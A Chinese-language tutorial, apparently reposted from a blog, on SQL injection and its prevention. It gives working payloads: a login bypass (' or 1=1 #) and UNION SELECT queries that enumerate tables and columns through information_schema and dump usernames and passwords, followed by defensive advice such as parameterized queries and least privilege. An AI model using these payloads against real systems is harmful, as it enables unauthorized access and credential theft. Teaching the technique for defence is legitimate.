什么是sql注入

sql注入是指通過構建特殊的輸入篡改原來的sql語句達到攻擊者所需的操作。

sql 注入產生原因

我們訪問動態網頁時往往會向服務器發送請求,服務器向數據訪問層發起 sql 查詢請求,若驗證通過就會執行 sql 語句。如果用戶輸入的數據被構造成惡意sql代碼,如果程序沒有細致地過濾用戶輸入的數據則會使非法數據侵入系統。

登錄案例講解

select * from admin where uname='用戶名' and pwd='密碼'

輸入 'or 1=1 #(–空格或–+或#:注釋掉后面的sql語句)

這時sql語句變為:select * from admin where uname='' or 1=1 # and pwd='密碼',這時sql語句永遠成立,繞過登錄。

基于get方式的sql注入

通過在url中修改對應的id值,為正常數字、大數字、字符(單引號、雙引號、雙單引號、括號)、反斜杠來探測url中是否有注入點。

可登陸到mituan.zone進行測試

1、' '1'' limit 0,1 ' :多了一個單引號

可猜測sql語句為:select login_name,password from admin where id = 'id' limit 0,1

2、' ' limit 0,1 ':多了一個單引號

可猜測sql語句為:select login_name,password from admin where id = id limit 0,1

3、' '1'') limit 0,1 ':多了一個單引號

可猜測sql語句為:select login_name,password from admin where id = ('id') limit 0,1

4、單引號、括號都不報錯說明被接收的是字符串類型' "1"") limit 0,1 ':多了一個雙引號

可猜測sql語句為:select login_name,password from admin where id = ("id") limit 0,1

…

sql注入利用

1、利用order by判斷字段數

|

1

|

order by n(n為猜測字段數)--+ |

以案例一為例

|

1

2

|

select login_name,password from admin where id = 'id' limit 0,1用?id=1' order by 11--+ |

猜測錯誤時則會報錯



此時探測到有3個字段,用?id=0' union select 1,2,3--+探測到login_name在第二列,password在第三列,則第二、三列可利用。



將?id=0' union select 1,2,3--+2,3改為user():查看當前mysql登錄用戶名,database():查看當前使用mysql數據庫名,version():查看當前mysql版本,如改為?id=0'union select 1,user(),database()--+ 得到下圖中信息





2、利用union select 聯合查詢,獲取表名。(在使用union select時要將前面的sql語句報錯)

|

1

|

union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()--+ |



3、利用union select 聯合查詢,獲取字段名。(以上面查詢到的users表為例)

|

1

|

union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users'--+ |





4、利用union select 聯合查詢,獲取字段值。(以上面查詢到的users表為例)

|

1

|

union select 1,group_concat(username,0x3a,password),3 from users--+ (0x3a為冒號,用來分隔不同字段的值) |





如果是地址欄不能顯示信息的post形式則可以在對話框中輸入注入語句

這里使用的方法和在地址欄中的輸入一樣,都是先報錯前面的sql語句再使用union select聯合查詢拿出表中數據

sql 注入的防范方法

- 對用戶的輸入進行過濾。如:對用戶的輸入進行校驗,可以通過正則表達式、限制長度、對單引號和雙"-"進行轉換等。

- 編寫程序時不要使用動態拼裝sql,可以使用參數化的sql或者直接使用存儲過程進行數據查詢存取。

- 不要直接使用管理員權限的數據庫連接,每個應用使用單獨的且權限有限的數據庫。

- 不要把機密信息直接存放,加密或者hash掉密碼和敏感的信息。

- 程序的異常信息應該給出盡可能少的提示,最好使用自定義的錯誤信息對原始錯誤信息進行包裝。

總結

到此這篇關于sql注入的實現以及防范的文章就介紹到這了,更多相關sql注入實現及防范內容請搜索服務器之家以前的文章或繼續瀏覽下面的相關文章希望大家以后多多支持服務器之家!

原文鏈接:https://blog.csdn.net/qq_44515800/article/details/117409504